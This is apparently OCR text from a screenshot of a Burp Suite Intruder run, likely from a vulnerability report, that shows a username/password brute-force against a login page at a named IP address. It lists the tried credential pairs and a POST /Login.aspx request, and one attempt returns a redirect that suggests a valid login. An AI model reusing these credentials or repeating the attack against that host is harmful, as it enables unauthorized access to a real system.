 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length java... Comm
322 zzgs 123123 302 985
0 200 354 basel
1 kfgs qwe123 200 354
2 yygs qwe123 200 354
3 zzgs qwe123 200 354
4 ydgs qwe123 200 354
5 lyfgs qwe123 200 354
6 xygs qwe123 200 354
7 nygs qwe123 200 354
8 zkgs qwe123 200 354
9 axgs qwe123 200 354
Request Response
Raw Params Headers Hex ViewState
POST /Login.aspx HTTP/1.1
Host: 218.28.33.84:70
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://218.28.33.84:70/
? < + > Type a search term
www.wooyun.org